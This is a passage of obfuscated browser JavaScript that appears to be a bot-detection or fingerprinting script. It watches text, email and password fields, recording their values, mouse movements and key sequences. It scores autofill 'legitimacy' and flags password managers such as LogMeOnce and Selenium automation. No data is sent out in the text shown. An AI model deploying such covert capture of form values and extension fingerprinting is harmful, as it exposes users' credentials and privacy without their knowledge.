-0x1f8);}try{const _0x5df8b4=document['querySelec'+'torAll'](_0x436d10(0xea3,0x1176,0x8ae,0x1178));if(_0x5df8b4[_0x5cac76(0xf8e,0x1504,0xa47,0xd54)]>-0x53*0x73+0x2*-0x630+0x31a9)return _0x28b914[_0x436d10(0xa9c,0xe95,0x1546,0xf16)+'plugins'][_0x5cac76(0xdcc,0x16a5,0x101b,0xe62)]=-0x1241+0x865*-0x1+0x1aa7,_0x28b914['desktop_af'+_0x436d10(0x801,0xc46,0x4c5,0x636)]['log_me_onc'+'e']=!![],this['_markPMDet'+_0x436d10(0xfce,0x1086,0x14ce,0xe42)]('logmeonce',0xa71+-0x1d0f+0x139e);return![];}catch(_0x5ae032){return![];}}['_setupEnha'+_0x3f02f1(0x7fa,0xc87,0xd74,0xf7a)+_0x3f02f1(0x109c,0x89c,0xfce,0x16a5)](){if(this[_0x55ab39(0x11cc,0x1f42,0x166a,0x18e2)+_0x55ab39(0x5a9,0xce0,0xdf8,0x903)][_0x55ab39(0x36c,0x64c,0x5bb,0x871)])return;_0x4a7e75(_0x258723(0x1267,0xfde,0x192c,0xbc8)+_0x258723(0xf5a,0x851,0xf26,0xb31)+_0x258723(0xfca,0x17b5,0xf6e,0xb2e)+_0x258723(0x44d,0xf0,0x967,0x9e1)+_0x55ab39(0xdd5,0x893,0xdd7,0x144c)+_0x258723(0x1239,0xda5,0xa8c,0xc79));function _0x55ab39(_0x2e82a3,_0x1d7cab,_0x261859,_0x605c1d){return _0x340362(_0x2e82a3-0x1d7,_0x2e82a3,_0x261859-0xef,_0x261859-0x522);}function _0x258723(_0x27f450,_0x1e7175,_0xe82dc6,_0x2b28c5){return _0x340362(_0x27f450-0xfb,_0x1e7175,_0xe82dc6-0x195,_0x27f450-0xe5);}this[_0x258723(0x122d,0x11b5,0x17ea,0x1707)+_0x258723(0x9bb,0xc09,0x11eb,0xbcf)][_0x258723(0x17e,-0x27f,0x2a4,0x21f)]=!![];const _0x4bb4b1=document['querySelec'+_0x55ab39(0x1955,0x1032,0x1445,0xbd3)](_0x55ab39(0x1bb6,0x138a,0x1404,0x1316)+'=\x22text\x22],\x20'+_0x55ab39(0x12be,0x1c3c,0x1404,0x11ff)+_0x258723(0xdfe,0xf97,0x116f,0x1109)+_0x55ab39(0x1035,0x359,0x90f,0x1148)+_0x55ab39(0xa63,0x234,0x5ab,0x79d)+'d\x22],\x20input'+_0x55ab39(0x1977,0xc31,0x1480,0x13ac)+'\x22]');_0x4bb4b1['forEach'](_0x32acee=>{const _0x5eb6d6=this[_0x487131(0xb6c,0x1029,0x127f,0xfda)+'ey'](_0x32acee),_0x196b09={};_0x196b09[_0x487131(0xc95,0x1145,0x1245,0x12cf)+_0x1c85cf(0x589,0x4e4,0x2f2,0x640)]=[],_0x196b09['mouseMovem'+_0x487131(0x12dd,0xda7,0x1993,0x1218)]=[],_0x196b09[_0x487131(0x1d9,-0x376,-0x11e,0x550)]=null;function _0x1c85cf(_0x4f087f,_0xc1a15d,_0x464f5b,_0x1a7ded){return _0x55ab39(_0xc1a15d,_0xc1a15d-0x2,_0x1a7ded- -0x2cd,_0x1a7ded-0x194);}_0x196b09[_0x1c85cf(0x193a,0x19cb,0x17e5,0x12f9)+_0x1c85cf(0x2a3,0x844,0x16f,0x785)+'on']=![],_0x196b09[_0x1c85cf(0xa07,0x424,-0x31f,0x2eb)+'vement']=![],_0x196b09[_0x487131(0xf4f,0xd82,0x1492,0x1519)+_0x487131(-0x273,0xab8,0x7f,0x60e)]=![],_0x196b09[_0x1c85cf(0xa74,0x7d7,0xc86,0x6f0)]=_0x32acee[_0x487131(0x1429,0x167e,0x164b,0x10f4)]||'',this[_0x487131(0x1ba2,0x1213,0x1ba3,0x154f)+'acker'][_0x1c85cf(0x1967,0x13b8,0x179f,0x131d)]['set'](_0x5eb6d6,_0x196b09);const _0x164b3a=_0x224b48=>{function _0x2098d3(_0x3891bc,_0x434cfe,_0x51eb96,_0x5349aa){return _0x487131(_0x3891bc-0x7b,_0x434cfe-0x8b,_0x434cfe,_0x51eb96- -0x54c);}function _0x2a7c68(_0x257aa6,_0x1cdd6d,_0x2b9100,_0x5520bb){return _0x1c85cf(_0x257aa6-0x14e,_0x1cdd6d,_0x2b9100-0x103,_0x5520bb- -0x45d);}if(document[_0x2098d3(0xc53,0x658,0x657,0x5d4)+_0x2a7c68(0x61b,0xede,0x10d0,0xbf8)]===_0x32acee){if(_0x2098d3(-0x521,-0x2e7,0x222,0x3ce)===_0x2a7c68(-0x289,0x2c2,-0x251,0x15f)){const _0x474da0=this[_0x2098d3(0xe0a,0x16e9,0x1003,0xf03)+'acker'][_0x2098d3(0x13c0,0x10e0,0xf83,0xae5)][_0x2a7c68(0x4f7,0x9f5,-0x13a,0x540)](_0x5eb6d6);_0x474da0&&(_0x474da0[_0x2a7c68(-0x45f,0x511,-0x240,0x426)+_0x2098d3(0x78e,0x452,0xccc,0x5c0)][_0x2a7c68(0xa76,0xd92,0x13d8,0xd62)]({'x':_0x224b48['clientX'],'y':_0x224b48[_0x2a7c68(0xa74,0x5ac,0x60c,0x8fe)],'timestamp':Date[_0x2a7c68(0x1554,0x14cc,0xa3f,0xcf4)]()}),_0x474da0[_0x2098d3(-0x50a,0x5aa,-0xaf,-0x7e6)+_0x2098d3(0x4f8,0x6b7,0x67b,0xca6)]=!![]);}else{if(_0xc32e09['hasAttribu'+'te'](_0xb8c876))return _0x47eb51;}}},_0x408a0c={};_0x408a0c[_0x1c85cf(0x1373,0x106f,0x851,0xc02)]=!![],this[_0x1c85cf(0x460,0x5f8,0x384,0x968)+'er'][_0x487131(0x11e3,0xc44,0x9f9,0xf4f)+'r'](document,_0x1c85cf(0x601,0x12a0,0x8d4,0xa4b),_0x164b3a,_0x408a0c,'autofill-t'+'racking'),this[_0x487131(0xd19,0x336,0x555,0xb1a)+'er'][_0x1c85cf(0xae2,0x8ac,0x785,0xd9d)+'r'](_0x32acee,_0x1c85cf(0xa4d,0x3e6,0xa1f,0xb29),_0x5016fc=>{const _0x2692fc=this[_0x1edc4d(0x12ba,0x145b,0xf50,0xdf7)+_0x1edc4d(0x363,0xbe9,0x62c,0x13ca)][_0x36eace(0x13e6,0x19e5,0xe08,0x1351)]['get'](_0x5eb6d6);function _0x1edc4d(_0x58148e,_0x3aeb86,_0x4e8b14,_0x3503e9){return _0x1c85cf(_0x58148e-0x73,_0x58148e,_0x4e8b14-0x19e,_0x3aeb86-0xbe);}function _0x36eace(_0x58c06d,_0x21bf80,_0x6192cc,_0x920c91){return _0x1c85cf(_0x58c06d-0x1bf,_0x6192cc,_0x6192cc-0x186,_0x920c91-0x34);}_0x2692fc&&(_0x2692fc[_0x1edc4d(-0xda,0x45c,-0x116,0x36d)]=Date['now'](),_0x2692fc[_0x36eace(0xaab,0x1538,0xd29,0x1151)+'nce']=[_0x36eace(0xbfd,0x128b,0xf7d,0xb5d)],_0x2692fc[_0x1edc4d(0xf58,0x941,0x10ea,0xdc2)+_0x36eace(0x18be,0x1294,0x98e,0x109a)]=[]);},{},_0x1c85cf(0xe2a,0x5b0,0x700,0x639)+_0x1c85cf(0xfc3,0xee4,0xfd2,0xd7c)),this['eventManag'+'er'][_0x487131(0xfe3,0xee6,0x13c4,0xf4f)+'r'](_0x32acee,'input',_0x5b78c7=>{function _0x7fbc7f(_0x405d18,_0x51826d,_0x5c767e,_0x4ccba2){return _0x487131(_0x405d18-0x8a,_0x51826d-0x11d,_0x5c767e,_0x405d18- -0x36c);}const _0x59c560=this['autofillTr'+_0x7fbc7f(0x971,0x2c6,0x2cb,0x88a)][_0x4cf983(0xe10,0xfb2,0x11a6,0x1830)][_0x4cf983(0x6e1,0xa8d,0x826,0x805)](_0x5eb6d6);if(!_0x59c560)return;function _0x4cf983(_0x57b7b4,_0x335cb2,_0x39a5a2,_0x44c924){return _0x487131(_0x57b7b4-0x1dd,_0x335cb2-0x4f,_0x335cb2,_0x39a5a2- -0x329);}_0x59c560[_0x4cf983(0xeb9,0xfd3,0xfa6,0xd1d)+_0x7fbc7f(0x486,0xb4d,0x8bc,0x7e)][_0x7fbc7f(0x1005,0xfb2,0xf31,0x85b)]('input');const _0x543e39=_0x5b78c7[_0x7fbc7f(0x73f,0xe6d,-0x11e,0x82c)][_0x4cf983(0x1523,0x822,0xdcb,0xecd)],_0xa6189=_0x543e39[_0x4cf983(0xb9c,0xac9,0x1264,0x1274)]-_0x59c560[_0x4cf983(0x447,0xf0,0x579,0xa30)][_0x4cf983(0xd70,0x1829,0x1264,0x19cc)];if(_0xa6189>=0x1e*0xe6+0xde*-0x17+-0x6fd){const _0x5d7b06=Date['now']()-(_0x59c560[_0x4cf983(0x6e8,0x4ca,0x227,0xa)]||Date['now']());this[_0x4cf983(0x16a9,0x1098,0x1226,0xd6d)+_0x4cf983(0x35d,0x1090,0x9b4,0x7ed)][_0x4cf983(0xcfc,0x13ab,0xe4e,0xee3)+_0x4cf983(0x8f7,0x1355,0xf28,0x16e4)][_0x4cf983(0x549,0xc29,0x960,0x90a)](_0x5eb6d6,{'timestamp':Date['now'](),'oldValue':_0x59c560[_0x4cf983(0xbc6,0x922,0x579,0x1a3)],'newValue':_0x543e39,'addedText':_0x543e39[_0x4cf983(0x1359,0x16c1,0x11a4,0x161e)](_0x59c560[_0x7fbc7f(0x536,0xb57,-0xa9,-0x314)][_0x4cf983(0x15d0,0x1346,0x1264,0xd63)]),'fillDuration':_0x5d7b06,'eventSequence':[..._0x59c560[_0x4cf983(0x1314,0x8dc,0xfa6,0x139a)+_0x4cf983(-0x257,0xbb,0x4c9,-0x1b5)]],'mouseMovements':[..._0x59c560['mouseMovem'+_0x4cf983(0xc2d,0x1683,0xeef,0x716)]],'hasMouseMovement':_0x59c560['hasMouseMo'+_0x7fbc7f(0x85b,0x88a,0x590,0x10a4)],'hasDropdownInteraction':_0x59c560[_0x7fbc7f(0x113f,0x1007,0x17c9,0xbc7)+_0x7fbc7f(0x5cb,0xdbc,0xe41,0x11d)+'on'],'keyboardNavigation':_0x59c560[_0x4cf983(0x183e,0x987,0x11f0,0x1398)+_0x4cf983(0x1ec,0x29a,0x2e5,-0x45d)]}),_0x4a7e75(_0x7fbc7f(0x121d,0x18b5,0x104d,0xeb3)+_0x7fbc7f(0xf10,0x1585,0xd0c,0x1368)+_0x4cf983(0x9e3,0x128d,0xa09,0xcd5)+'t\x20fill\x20det'+_0x4cf983(0x707,0x704,0xdd7,0xb3f)+_0x5eb6d6+':\x20'+_0xa6189+_0x4cf983(0x8f5,0x972,0x3ac,0x5d6)+_0x5d7b06+'ms'),setTimeout(()=>this[_0x4cf983(0x6d4,0x4e9,0xd7f,0x545)+_0x4cf983(-0x114,0x81c,0x1f1,0x903)+_0x7fbc7f(0xe07,0x144d,0x1587,0x669)](),-0x1529+-0xb3*-0x4+0x12c1*0x1);}_0x59c560['lastValue']=_0x543e39;},{},'autofill-t'+'racking'),this[_0x1c85cf(0x822,0x462,0x1062,0x968)+'er'][_0x487131(0x1015,0xd54,0x1565,0xf4f)+'r'](_0x32acee,_0x487131(0x1095,0xdd1,0x1098,0xb73),_0x4ee10d=>{function _0x4ffb10(_0x3d6007,_0x179b59,_0x534f21,_0x15cb8){return _0x487131(_0x3d6007-0x5c,_0x179b59-0xae,_0x3d6007,_0x534f21-0xa);}function _0x4b70b4(_0x3cdc20,_0x30624b,_0x1ff6f7,_0x1ec749){return _0x1c85cf(_0x3cdc20-0xa7,_0x1ec749,_0x1ff6f7-0x1da,_0x1ff6f7- -0x20);}const _0x421403=this[_0x4b70b4(0x1165,0xb44,0x137d,0xce5)+_0x4ffb10(0xbed,0x1408,0xce7,0x13d7)][_0x4ffb10(0x1066,0xeb3,0x14d9,0x1953)][_0x4b70b4(0x9bb,0xf83,0x97d,0xc73)](_0x5eb6d6);_0x421403&&_0x421403[_0x4b70b4(0x8b6,0x1707,0x10fd,0xb9a)+_0x4ffb10(0xe6b,0x6a1,0x7fc,0x10a4)][_0x4b70b4(0x1614,0x1852,0x119f,0x12b1)](_0x4b70b4(0x17e,0xe63,0x9a1,0x11e8));},{},_0x487131(-0x1d,0x1bf,0x90c,0x7eb)+'racking');function _0x487131(_0xe94ea0,_0x143bf9,_0xa60c87,_0x499c10){return _0x258723(_0x499c10-0x322,_0xa60c87,_0xa60c87-0xa6,_0x499c10-0x1e4);}this[_0x1c85cf(0x81e,0xc82,0x1c2,0x968)+'er'][_0x1c85cf(0xf17,0xae9,0xdb9,0xd9d)+'r'](_0x32acee,_0x487131(0x1098,0x30b,0x39a,0xb31),_0x380ba8=>{function _0x19f13e(_0x2722c6,_0x1748a6,_0x252743,_0x485c1c){return _0x487131(_0x2722c6-0x1d9,_0x1748a6-0x13f,_0x1748a6,_0x2722c6- -0x524);}const _0x1b2262=this[_0x2c183a(0xc19,0x1954,0x13e9,0xb91)+_0x2c183a(0xe31,0x3bd,0xb77,0x1354)][_0x19f13e(0xfab,0x1281,0x9e8,0x13e8)][_0x2c183a(0x987,0xf06,0x9e9,0xcff)](_0x5eb6d6);if(!_0x1b2262)return;_0x1b2262['eventSeque'+_0x2c183a(0x676,-0x160,0x68c,0x1f)][_0x19f13e(0xe4d,0xeaa,0xb5a,0x830)](_0x2c183a(0xec1,0x10ca,0x9cb,0x924));function _0x2c183a(_0x2b0d19,_0x2ef343,_0x811bc6,_0x5e678d){return _0x1c85cf(_0x2b0d19-0x13b,_0x2ef343,_0x811bc6-0xa3,_0x811bc6-0x4c);}(_0x380ba8['key']===_0x19f13e(0x127,-0x1cf,0x3ce,-0x1dc)||_0x380ba8['key']===_0x19f13e(0x1a6,-0x202,-0x4ad,0x9bb))&&(_0x1b2262[_0x19f13e(0xf87,0xc41,0x1227,0xc70)+'nInteracti'+'on']=!![],_0x1b2262['keyboardNa'+_0x19f13e(0xea,0x21c,-0x6c6,0x8f7)]=!![],setTimeout(()=>{function _0x5b54b2(_0x264411,_0x252cbd,_0x39ad59,_0x37f06d){return _0x2c183a(_0x264411-0x6c,_0x252cbd,_0x37f06d-0x1b4,_0x37f06d-0x91);}function _0x1de37d(_0xf75415,_0xb6d655,_0x2f376d,_0x2ecb9e){return _0x2c183a(_0xf75415-0x7,_0xf75415,_0xb6d655-0x23b,_0x2ecb9e-0x1de);}_0x32acee['value']!==_0x1b2262[_0x5b54b2(0xa80,0xe90,0x6d3,0x8f0)]&&(_0x1de37d(0x6e5,0x69a,0x544,0xe66)===_0x5b54b2(0xb7e,0x193,0x87a,0x613)?(_0x4a7e75(_0x1de37d(0x145d,0x165e,0xf37,0x1bbf)+_0x5b54b2(0x1130,0xe8d,0x19f6,0x12ca)+_0x5b54b2(0x229,0x6f3,0x753,0x6e0)+_0x5b54b2(0x123a,0x1334,0x86b,0xfa7)+_0x1de37d(0x1625,0xe29,0x6ac,0x1548)+_0x5eb6d6),this[_0x1de37d(0x1566,0x1624,0x1241,0x1a0d)+_0x1de37d(0x13e7,0xdb2,0x1093,0x1533)]['recentForm'+_0x1de37d(0x10b0,0x1326,0x1b6d,0x129f)]['set'](_0x5eb6d6,{'timestamp':Date[_0x1de37d(0xc24,0x13d8,0x1591,0x1ac5)](),'type':_0x5b54b2(0x13cc,0xafc,0x184f,0x10c2)+'gation','value':_0x32acee[_0x5b54b2(0x19ed,0xab5,0x13fe,0x1142)],'isFormHistory':!![],'eventSequence':[..._0x1b2262['eventSeque'+'nce']],'mouseMovements':[..._0x1b2262[_0x5b54b2(0xac3,0x258,0x12e2,0xa83)+_0x1de37d(0xdc9,0x12ed,0x1a86,0xed1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':Date['now']()-(_0x1b2262[_0x5b54b2(0x3ab,0x321,0x1d6,0x59e)]||Date[_0x1de37d(0x1baa,0x13d8,0x13b6,0x1829)]())}),setTimeout(()=>this[_0x1de37d(0x13fe,0x117d,0x1785,0x10f2)+'fillDetect'+'ion'](),-0x1842+-0x1922+0x2*0x18cb)):(_0x2fc498++,_0x2d2fa6=!![],_0x24b891[_0x5b54b2(0x1641,0xe60,0xa55,0x11dd)](_0x5b54b2(0x77f,0x172d,0x812,0x104e)+_0x5b54b2(-0x1fe,0xa1c,0xf9,0x4ba)+_0x5b54b2(0xc16,0x12b7,0x1337,0xbe3)+_0x5b54b2(0xec4,0x7c0,0x1363,0xc25)+_0x5b54b2(0x12fb,0x899,0x848,0xb02)+_0x5e8667+'\x20('+_0x2559e1[_0x1de37d(0xdd9,0xd62,0x1007,0x13f5)]+('%\x20confiden'+_0x1de37d(0xbf,0x8fe,0x77b,0xbbd))),(_0x59d1d3[_0x5b54b2(0xc2f,0xd3b,0x1375,0x1133)]===_0x1de37d(0xffb,0x1149,0xf20,0x1061)+'gation'||_0x3ca42e[_0x5b54b2(0xc96,0x827,0x55e,0xac7)+'ory'])&&(_0x349fdb++,_0x4a643b[_0x5b54b2(0x1759,0x12c3,0x1064,0x11dd)](_0x5b54b2(0x16d9,0x113c,0x114a,0x104e)+_0x1de37d(0x3a5,0x541,0x7d,0x591)+'Form\x20histo'+_0x5b54b2(0x14dd,0x1408,0x1296,0x14b7)+'l\x20confirme'+_0x5b54b2(0x876,0xa34,0x6a9,0xe53)+_0x4bec83))));},0x55*-0x31+0x6a1*0x1+0x1*0x9d6));if((_0x380ba8[_0x2c183a(-0x1ef,0xc12,0x37a,0x892)]===_0x19f13e(0xf3d,0xf70,0xad2,0xdcf)||_0x380ba8[_0x19f13e(-0x44,-0x919,0x82c,-0x40b)]===_0x19f13e(0xc9a,0x9ef,0x548,0x12f0))&&_0x1b2262['hasDropdow'+_0x19f13e(0x413,0x9f5,-0x2df,0x376)+'on']){if(_0x2c183a(0x664,0x378,0xb79,0x11f7)!==_0x2c183a(0x1354,0xfae,0xe69,0xc8b))setTimeout(()=>{function _0x371f13(_0x46ca56,_0x18ca11,_0x1d3c9d,_0x34d2cf){return _0x19f13e(_0x34d2cf-0x6c1,_0x18ca11,_0x1d3c9d-0x1c7,_0x34d2cf-0xd3);}function _0x4773c0(_0x5c700f,_0x784c5,_0x42edea,_0x1a0578){return _0x19f13e(_0x1a0578-0x243,_0x42edea,_0x42edea-0xaa,_0x1a0578-0x1a8);}if(_0x32acee[_0x371f13(0x1725,0x1622,0xc9a,0x1291)]!==_0x1b2262[_0x4773c0(0x2ae,-0x26f,0x615,0x5c1)]){const _0x41cbd6=this[_0x371f13(0x1dc9,0x1d7a,0x13cd,0x16ec)+_0x4773c0(0x21e,0x75a,0xb2a,0x9fc)][_0x371f13(0x10ab,0x1493,0x1655,0x1314)+'Fills'][_0x4773c0(0xb61,0x50a,0xdaf,0x86e)](_0x5eb6d6)||{};_0x41cbd6[_0x4773c0(0x14c8,0x884,0x1266,0xc13)+_0x4773c0(0x1309,0x160b,0xab2,0xe9b)]=_0x380ba8[_0x4773c0(0x2f9,0xa33,0x569,0x1ff)],_0x41cbd6[_0x4773c0(0x15ac,0x948,0x1864,0x1203)]=!![],this[_0x4773c0(0xda5,0xc20,0x1381,0x126e)+_0x4773c0(0xdc7,0x106f,0x480,0x9fc)]['recentForm'+'Fills'][_0x371f13(0x1341,0xddb,0x1278,0xe26)](_0x5eb6d6,_0x41cbd6),_0x4a7e75(_0x371f13(0x1f36,0xf00,0x1359,0x1726)+_0x4773c0(0xa75,0x17ab,0x142e,0xf9b)+_0x380ba8[_0x4773c0(0x3aa,-0xe2,0x664,0x1ff)]+(_0x371f13(0x7e5,0x14f,0xa38,0x5ac)+_0x371f13(0x11fd,0xab8,0x108c,0x11a1)+_0x371f13(0x112e,0x17be,0x16e0,0xf02)+_0x4773c0(0x7f5,0x963,-0x325,0x3ce))+_0x5eb6d6),setTimeout(()=>this[_0x4773c0(0x69d,0x9da,0x14a7,0xdc7)+_0x371f13(0xa8c,0x5e5,0x208,0x6b7)+_0x371f13(0xb3f,0xc05,0x156c,0x1310)](),-0xce3+0x1e8+0xb2d);}},-0x1dbd+-0x1855+0x1*0x3644);else{const _0x2c9b89={};_0x2c9b89[_0x19f13e(0x890,0x117,0xcf4,0x90d)]=!![],this['eventManag'+'er'][_0x2c183a(0x6ba,0xdaf,0xde9,0x587)+'r'](_0x52ac06,_0x19f13e(0xdfd,0x928,0x8a4,0x129c)+'tart',_0x27b1ce=>{function _0x1edf0b(_0x3814cf,_0x1114b7,_0x4209ff,_0x3bf31e){return _0x19f13e(_0x4209ff-0x4c2,_0x3bf31e,_0x4209ff-0x8f,_0x3bf31e-0x75);}function _0x231a1a(_0x45346b,_0x3f5660,_0x122e8e,_0x335baf){return _0x2c183a(_0x45346b-0xcc,_0x122e8e,_0x335baf- -0x100,_0x335baf-0x17d);}_0x27b1ce[_0x1edf0b(0x830,0x1229,0x1076,0x14cd)+_0x1edf0b(0xd36,0xa75,0xb8c,0xec7)]===_0x1edf0b(0xa97,0x7a1,0x98b,0x862)+_0x1edf0b(0x1079,0x186b,0x1175,0xf18)+_0x1edf0b(0x1040,0x1672,0x1238,0x1756)&&!this[_0x1edf0b(0x11b4,0x8d1,0xaf0,0x487)]&&(_0x181e39[_0x1edf0b(0x15af,0xec1,0x112d,0x10d6)]('[WebKit\x20An'+_0x231a1a(0x7db,0xabf,-0x385,0x2d6)+'**\x20TRIGGER'+_0x231a1a(0xb9a,0x83b,0xa26,0x651)+_0x231a1a(0x1629,0x10c7,0x1481,0x1150)+'\x20animation'+'\x20detected\x20'+_0x231a1a(0xb66,0x51a,0x6a8,0x9f1)+_0x684b2c+':\x20'+(_0x4ba38c[_0x1edf0b(0xb41,0xfbd,0x12e8,0xafb)]||_0x315275['id']||_0x187b78[_0x231a1a(0xc8c,0xf26,0x6e0,0xe7f)])+_0x1edf0b(0xc0e,0x1140,0x1276,0xad8)),this[_0x231a1a(0x2f6,0x71b,0x7f5,0xa59)+_0x1edf0b(0xfa6,0x7da,0x1082,0xdab)](_0x231a1a(-0xba,0xc43,-0x14,0x3f6),0x18f8+0x1468+0x20*-0x15b));},_0x2c9b89,_0x19f13e(0x4f0,0x8f6,0x583,0xc3f)+'on');}}},{},_0x1c85cf(0x1ae,-0x20d,0xe6c,0x639)+_0x1c85cf(0xb10,0x1348,0x1607,0xd7c));}),_0x4a7e75(_0x55ab39(0x1166,0x1eac,0x16a4,0xe0b)+_0x55ab39(0x12ed,0xe6a,0x1397,0xdb8)+'Tracking\x20s'+_0x55ab39(0x11e8,0x167b,0xe00,0x5c8)+_0x258723(0x674,-0x2,0xc40,0x942)+_0x4bb4b1[_0x258723(0x126b,0x1537,0x1a17,0x173f)]+_0x55ab39(0x80d,0x24f,0x895,0xd0));}[_0x3f02f1(0x1563,0x1786,0x119d,0xbb4)+_0x340362(0xbd2,0xa29,0xac6,0xbdc)+'egitimacy'](_0x26281a,_0x2230a5){function _0x3bc1c7(_0x26b96e,_0x494a4e,_0x4832c0,_0x21c72b){return _0x340362(_0x26b96e-0x11c,_0x26b96e,_0x4832c0-0x42,_0x21c72b-0x1e7);}function _0x2a7fc2(_0x1b59cb,_0x357d1e,_0x48b158,_0x2cbf65){return _0x3f02f1(_0x1b59cb-0x101,_0x48b158,_0x2cbf65-0x268,_0x2cbf65-0x9);}if(_0x2a7fc2(0x1056,0x21d,0x354,0xae3)!==_0x3bc1c7(0x6e1,0x1ce,-0x23c,0x344)){const _0x169380=this[_0x2a7fc2(0x14cc,0x7ad,0x1376,0xf2f)+'ey'](_0x26281a);_0x4a7e75(_0x2a7fc2(0x16af,0xd47,0x1306,0x134e)+_0x2a7fc2(0x9a6,0xaf6,0x1403,0xe27)+'ing\x20'+_0x169380+('\x20for\x20legit'+_0x3bc1c7(0x142f,0xa3d,0x13be,0xf6b)));let _0x189329=0x22b0+0x223a+0x2*-0x2275,_0x1d457a=[];if(_0x2230a5[_0x2a7fc2(0xe7f,0x1994,0x1033,0x1224)+_0x3bc1c7(0x4dd,0x6c1,0x587,0x5d2)]&&_0x2230a5[_0x3bc1c7(0xc05,0x9c2,0x9c2,0x10af)+'nce'][_0x2a7fc2(0xdf3,0x1d82,0xe89,0x14e2)]>0x11a1*-0x1+0x19*-0x10d+-0x3*-0xea2){const _0x521458=[[_0x3bc1c7(0xaf1,0xff7,0x1060,0xabb),_0x2a7fc2(0x185a,0xeba,0x1b52,0x1423),_0x2a7fc2(0x3f0,0x304,0xb8d,0xac8)],[_0x2a7fc2(0x705,0x9c2,0xaa4,0xc30),'keydown',_0x2a7fc2(0xc85,0x1762,0xf3f,0x1423)],[_0x2a7fc2(0x13b8,0x581,0xa98,0xc30),'input']],_0x31dfbd=_0x521458[_0x2a7fc2(0x110f,0xcba,0x7f2,0xcaf)](_0x2b6a77=>_0x2b6a77[_0x3bc1c7(0xecb,0xbc4,0xb94,0x627)](_0xdf6c47=>_0x2230a5['eventSeque'+_0x3bc1c7(0x5b2,0x2cc,0x416,0x5d2)][_0x2a7fc2(0xdd2,0x18b7,0x1095,0x11b7)](_0xdf6c47)));_0x31dfbd?_0x2a7fc2(0xf9a,0xab9,0x585,0xd5d)!==_0x3bc1c7(0x3b3,0x43e,0x96b,0xbe8)?(this['rt']['ex'][_0x2a7fc2(0xd79,0x806,0x885,0x1065)]+=_0x364782[_0x3bc1c7(0xd53,0xa76,0xdfb,0xfb5)]-this['rt']['ex']['hoverT'],this['rt']['ex'][_0x2a7fc2(0x81c,0x890,0xa9d,0x99b)]++,this['rt']['ex']['hoverT']=0x239a+0x6e2+0x2a7c*-0x1):(_0x189329+=0x22ed*-0x1+0xd7d+0x1572,_0x1d457a[_0x3bc1c7(0x1713,0x16b0,0x190b,0x1151)]('Valid\x20even'+'t\x20sequence')):_0x3bc1c7(0x94c,-0x182,0x7e4,0x4cc)===_0x2a7fc2(0x2aa,0xc78,0x777,0x641)?(_0x189329-=-0x8c7*-0x3+-0x1f81+0x22*0x27,_0x1d457a[_0x2a7fc2(0x12f7,0xcaf,0x18f1,0x12c6)](_0x3bc1c7(0xd6b,0x1656,0x1782,0xed3)+_0x3bc1c7(0xa55,0xc89,0x68a,0x990)+_0x2a7fc2(0x6cf,0xfc3,0x1c9,0x86e))):this[_0x2a7fc2(0x13b3,0xc6d,0x657,0xc14)+_0x3bc1c7(0xc2d,0xf7a,0xd47,0xec4)](_0x2a7fc2(0x6ce,0x14b3,0xb1f,0xd30),-0x152e+0xd0e+0x822);}if(_0x2230a5[_0x3bc1c7(-0x15a,-0x22e,0x586,0x27d)+_0x3bc1c7(0xf2d,0x41b,0xd68,0x9a7)]&&_0x2230a5[_0x2a7fc2(0xfb6,0xae9,0x437,0x98a)+_0x3bc1c7(0x150a,0x1017,0xa3f,0xff8)]&&_0x2230a5[_0x3bc1c7(0xe7b,0x14b,0x4ef,0x815)+'ents'][_0x3bc1c7(0x1ab9,0x155f,0x1565,0x136d)]>0xfc0+-0x1183*0x1+-0x1c3*-0x1)_0x189329+=-0x7d*-0x17+-0x1*-0x6c9+0x5*-0x39a,_0x1d457a[_0x3bc1c7(0x114d,0xaeb,0x1952,0x1151)](_0x2a7fc2(0x8e5,0xe9e,0xcf6,0x630)+_0x3bc1c7(0xbb3,0x59e,0xe84,0x771)+_0x2230a5[_0x2a7fc2(0x7d4,0x112c,0xd87,0x98a)+_0x2a7fc2(0x1900,0x1542,0xe04,0x116d)][_0x2a7fc2(0x11a3,0x1963,0xebc,0x14e2)]+_0x3bc1c7(0xd7f,0x631,0x12df,0xaa3));else _0x2230a5[_0x3bc1c7(0x160b,0x12eb,0xc58,0xf34)]&&_0x2230a5['addedText'][_0x2a7fc2(0x10cc,0x13c7,0xcdb,0x14e2)]>-0x18d7+-0xecf+0x7ef*0x5&&(_0x189329-=0x1aad+0x49*0x54+-0x32a0,_0x1d457a[_0x3bc1c7(0xd82,0x147f,0x1946,0x1151)](_0x2a7fc2(0xef4,0x13fc,0x6b6,0xe0d)+_0x2a7fc2(0x875,0xb5b,0x595,0xa37)+'thout\x20mous'+_0x2a7fc2(0xade,0xfb1,0xa4c,0xfda)));(_0x2230a5['hasDropdow'+_0x2a7fc2(0x93b,0x904,0x84d,0x88c)+'on']||_0x2230a5['type']==='arrow_navi'+_0x3bc1c7(0xa8b,0xb3a,0xedb,0x716))&&(_0x189329+=-0x3*-0xb17+-0x14bf+-0xc83*0x1,_0x1d457a[_0x2a7fc2(0xccb,0x1486,0x1148,0x12c6)]('Dropdown\x20i'+_0x2a7fc2(0x179d,0xcf0,0x12ea,0x146f)+_0x2a7fc2(0x1c99,0x1459,0x11a7,0x13fa)),_0x2230a5['confirmed']&&(_0x3bc1c7(0x1337,0xb4f,0x1219,0x1107)!=='ABHKI'?(_0x189329+=-0x2f*0x3b+-0x20ed*-0x1+-0x41*0x57,_0x1d457a[_0x3bc1c7(0x10e9,0x17df,0x193b,0x1151)](_0x3bc1c7(0xd1a,0x5c2,0x8aa,0x8a4)+_0x3bc1c7(0x24,0x3a0,0xfbe,0x70a)+_0x2230a5[_0x2a7fc2(0x144b,0x763,0x9fd,0xe49)+_0x2a7fc2(0xe1e,0xceb,0x188a,0x10d1)])):this[_0x3bc1c7(0x17c,0x3ad,0xe15,0x767)+'tor']('selenium',_0x2a7fc2(0x110b,0x11d0,0x5c9,0xab2)+'ndicators:'+'\x20'+_0x8b7464[_0x2a7fc2(0xd05,-0x260,0x68d,0x4be)](',\x20'))));if(_0x2230a5[_0x2a7fc2(0xab7,0x961,0x335,0x4c6)+'on']){if('sRzxe'!==_0x2a7fc2(0x16c5,0xc11,0x166e,0x1245)){if(_0x2230a5[_0x3bc1c7(0x7a8,0x86d,-0x107,0x351)+'on']>=0x9d*-0x4+0x1*0x1e52+-0x1bac&&_0x2230a5[_0x3bc1c7(0xa85,-0x56a,0x5cf,0x351)+'on']<=0x1*-0x1d62+-0x1*-0x1bdb+0x957)_0x189329+=-0xd22+-0